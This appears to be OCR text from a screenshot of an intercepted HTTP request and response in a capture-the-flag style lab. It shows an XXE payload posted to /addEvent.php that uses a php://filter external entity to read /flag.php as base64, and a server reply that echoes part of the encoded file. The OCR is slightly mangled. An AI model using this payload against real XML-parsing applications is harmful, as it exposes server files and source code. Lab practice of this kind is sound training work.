 Request
Clear
−
+
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.50.94:45995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.50.94:45995/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 144
10 Origin: http://94.237.50.94:45995
11 Connection: keep-alive
12 Cookie: PHPSESSID=oem6buv860j3b3079f4puscmhl; uid=
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY Test SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
17 ]>
<root>
<name>
&Test; </name>
<details>
test
</details>
<date>
</date>
</root>
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Nov 2024 23:23:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9w z4K' has been created.